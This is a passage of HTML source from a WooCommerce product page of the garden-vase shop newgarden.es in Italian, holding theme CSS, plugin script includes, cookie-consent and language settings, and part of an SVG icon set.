			.woocommerce .wcboost-variation-swatches--button .wcboost-variation-swatches__item {
				padding-top: 2px;
				padding-bottom: 2px;
				padding-left: calc(var(--wcboost-swatches-item-width) / 2);
				padding-right: calc(var(--wcboost-swatches-item-width) / 2);
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://newgarden.es/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_gid","_y","_shopify_fs","_shopify_s","_s","_shopify_y","__zlcmid","YSC","JSESSIONID","__cfruid","AWSALBCORS","test_cookie","VISITOR_INFO1_LIVE","IDE","NID","_gcl_au","_ga","tk_ai","S","__cfduid","PHPSESSID","ct_pointer_data","ct_timezone","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test"],"non_necessary_cookies":{"necessary":["JSESSIONID","__cfruid","AWSALBCORS","__cfduid","PHPSESSID","ct_pointer_data","ct_timezone","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement"],"functional":["__zlcmid"],"performance":["YSC"],"analytics":["_gid","_y","_shopify_fs","_shopify_s","_s","_shopify_y","_gcl_au","_ga"],"advertisement":["test_cookie","VISITOR_INFO1_LIVE","IDE","NID"],"others":["tk_ai","S","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test"]},"cookielist":{"necessary":{"id":"1177","status":true,"priority":0,"title":"Necessary","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"functional":{"id":"1178","status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":"1179","status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":"1180","status":true,"priority":3,"title":"Analytics","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":"1181","status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":"1182","status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","current_lang":"it","security":"0a757add2a","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=it","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/newgarden.es\/it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.5.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.5.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=it","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.6.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=it","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36beb6d512d992b243c5372ac1da0d9c-it","fragment_name":"wc_fragments_36beb6d512d992b243c5372ac1da0d9c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://newgarden.es/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newgarden.es/it/wp-json/wp/v2/product/23014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newgarden.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel='shortlink' href='https://newgarden.es/it/?p=23014' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newgarden.es/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fit%2Fshop%2Fvasi%2Fvasi-non-illuminati%2Fnarciso-50-color%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newgarden.es/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fit%2Fshop%2Fvasi%2Fvasi-non-illuminati%2Fnarciso-50-color%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3,27,2;" />
<meta name="generator" content="Redux 4.5.4" /><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-180x180.png" />
<meta name="msapplication-TileImage" content="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px) {
    .site-content-container .products.product-categories li.product-category {
        margin-right: -35px;
    }
}



a.woocommerce-product-gallery__trigger {
    visibility: hidden;
}


@media (max-width: 768px) {
    .svg-icon svg {
        fill: black; /* Color para dispositivos móviles */
    }
}



.header-mobile {
	position: relative;
	z-index: 1;
}

.df-branding {
	display: none;
	visibility: hidden
}


div#df-suggestions__dfclassic {
	font-family:Poppins;
	text-align:center
}


div#df-header__dfclassic {
    display: none;
}


.header-search__results {
    visibility: hidden;
}


.grecaptcha-badge {
    visibility: hidden;
}

span.df-card__price {
    display: none;
}

ul.products.product-categories li.product-category a {
    position: relative;
    display: block;
    text-align: center;
}

ul.products.product-categories li.product-category img {
    width: 100%;
    height: auto;
    display: block;
}

ul.products.product-categories li.product-category a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 115, 112, 0.13); 
    z-index: 1;
}


ul.products.product-categories h2.woocommerce-loop-category__title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    margin: 0;
    width: 100%;
    z-index: 2; /* texto por encima del fondo */
}

ul.products.product-categories .count {
    display: none; /* Oculta el contador de productos si es necesario */
}

.header-search .search-field {
    color: black; 
}

.woocommerce-badges .new.woocommerce-badge {
    display: none !important;
}


.woocommerce-badges {
    display: none;
}

ul.sub-menu li.menu-item a {
    font-size: 13px; 
}

.header-left-items .site-branding {
    padding-top: 20px; /* Aumenta el padding superior */
    padding-right: 30px; /* Aumenta el padding derecho */
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; /* Ajusta el ancho del logo */
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}

.header-left-items .site-branding .site-title {
    font-size: 24px; 
    margin: 0 0 10px 0; 
}

.header-left-items .site-branding .site-description {
    font-size: 16px; 
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; 
    box-shadow: 0 0px 0px rgba(0,0,0,0.1); 
    border-radius: 4px;
    background: ; 
    padding: 10px; 
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}


@media (min-width: 1024px) {
    ul.products.hover-simple.main-products.layout-standard.columns-4 .product .product-thumbnail a img {
        width: 427px; /* Establece el ancho deseado de las imágenes */
        height: 533.75px; /* Establece la altura deseada de las imágenes */
        object-fit: cover; /* Asegura que las imágenes cubran el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
}



@media (min-width: 1024px) {
    ul.products.product-categories .product-category a img {
        width: 670px; /* Establece el ancho de la imagen */
			
        height: 533.75px; /* Establece la altura de la imagen */
        object-fit: cover; /* Asegura que la imagen cubra el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
	
	ul.products.product-categories .product-category{
		margin-right: -px; 
	}
}




	

.header-main 
{
	margin-bottom: 20px;
}


.woocommerce-product-gallery__image
{
	height: auto;
	margin-right: -3px;
	margin-bottom: -3px;
	width: auto;
}



.product-inner
{
	margin-right: -35px;
	margin-bottom: -35px;
}

/* 
@media (max-width: 768px) {
    .site-content-container .products.product-categories {
        display: flex;
        flex-wrap: wrap; /* Permite que los elementos se envuelvan en la siguiente línea */
        justify-content: space-between; /* Distribuye el espacio uniformemente entre los elementos */
    }
	 
	.logo img {
    width: 80px;
    padding-top: 15px;
}

    .site-content-container .products.product-categories li.product-category {
        width: 49%; /* Asigna un ancho a cada elemento para que dos de ellos quepan en una línea */
        margin-bottom: 5px; /* Mantiene un margen en la parte inferior */
    }

    .site-content-container .products.product-categories li.product-category a img {
        max-width: 100%; /* Asegura que las imágenes no excedan el ancho del contenedor */
        height: auto; /* Mantiene la proporción de las imágenes ajustando automáticamente su altura */
    }
}















------------------------------------------------------


@media (max-width: 480) {
  .product-category {
    margin-right: 20px;  
    margin-bottom: 20px; 
    width: calc(100% - 20px); 
  }

  .product-category a {
    display: block;     
    height: 0;           
    padding-top: 100%; 
    position: relative;  
  }

  .product-category img {
    width: 100%;         
    height: auto;       
    position: absolute;  
    top: 0;             
    left: 0;             
  }

  .woocommerce-loop-category__title {
    position: absolute;  
    bottom: 10px;       
    left: 10px;        
    width: calc(100% - 20px); 
  }
	
}
}

------------------------------------------------------


.grecaptcha-badge {
    visibility: hidden;
}


-------------




















		</style>
		<style id="kirki-inline-styles">body{font-family:function_pro;font-size:18px;font-weight:400;line-height:1.55556;color:#161619;}h1, .h1{font-family:inherit;font-size:60px;line-height:1.55556;text-transform:none;color:#161619;}h2, .h2{font-family:inherit;font-size:40px;line-height:1.55556;text-transform:none;color:#161619;}h3, .h3{font-family:inherit;font-size:30px;line-height:1.55556;text-transform:none;color:#161619;}h4, .h4{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}h5, .h5{font-family:inherit;font-size:18px;line-height:1.55556;text-transform:none;color:#161619;}h6, .h6{font-family:inherit;font-size:16px;line-height:1.55556;text-transform:none;color:#161619;}.main-navigation a, .header-v8 .nav-menu > li > a, .header-v9 .nav-menu > li > a, .header-vertical .main-navigation .nav-menu > li > a{font-family:inherit;font-size:16px;text-transform:none;}.main-navigation li li a, .header-vertical .main-navigation .sub-menu a{font-family:inherit;font-size:14px;text-transform:none;}.single-page-header .entry-title, .page .page .entry-title{font-family:inherit;font-size:80px;line-height:1.16667;text-transform:none;color:#161619;}.single-page-header .entry-subtitle{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}.blog-header-content .header-title{font-family:Crimson Text;font-size:44px;font-weight:600;line-height:1.2;text-transform:uppercase;color:#161619;}.hfeed .hentry .entry-title{font-family:inherit;font-size:30px;line-height:1.33333;text-transform:none;color:#161619;}.hfeed .hentry .entry-summary{font-family:inherit;font-size:16px;line-height:1.375;text-transform:none;color:#838889;}.widget-title{font-family:inherit;font-size:16px;font-weight:600;text-transform:uppercase;color:#161619;}.footer-extra{font-family:inherit;font-size:16px;font-weight:400;text-transform:none;}.footer-widgets{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}.footer-main{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-23014 wp-embed-responsive theme-konte woocommerce woocommerce-page woocommerce-no-js no-sidebar wpb-js-composer js-comp-ver-6.13.0 vc_responsive woocommerce-active product-v2 product-summary-sticky-advanced mobile-shop-buttons mobile-shop-columns-2 elementor-default elementor-kit-48258">


<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5 10v9a1 1 0 001 1h12a1 1 0 001-1v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M21 11l-8.693-6.761a.5.5 0 00-.614 0L3 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" 